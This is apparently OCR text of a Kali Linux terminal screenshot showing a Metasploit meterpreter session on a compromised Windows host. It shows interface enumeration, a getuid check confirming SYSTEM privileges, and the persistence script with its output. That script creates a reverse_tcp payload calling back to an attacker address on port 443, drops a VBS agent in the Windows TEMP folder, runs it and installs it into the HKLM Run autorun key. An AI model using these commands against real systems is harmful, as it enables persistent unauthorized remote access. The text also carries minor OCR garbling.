 Applications Places Terminal Fri 12:23 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:28b
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::5efe:c0a8:1292
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 13
============
Name : Connexion r�seau Intel(R) PRO/1000 MT #2
Hardware MAC : 00:0c:29:93:66:22
MTU : 1500
IPv4 Address : 192.168.2.139
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::71c3:6d80:8896:9e82
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > getuid
Server username: AUTORITE NT\Système
meterpreter > run persistence -X -i 20 -p 443 -r 192.168.18.145
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
z[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-TTFMG58I1JN_20191108.2306/WIN-TTFMG58I1JN_20191108.2306.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.18.145 LPORT=443
[*] Persistent agent script is 99679 bytes long
[+] Persistent Script written to C:\Windows\TEMP\QrpKlS.vbs
[*] Executing script C:\Windows\TEMP\QrpKlS.vbs
[+] Agent executed with PID 4952
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\KNqzCXjhq
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\KNqzCXjhq
meterpreter > z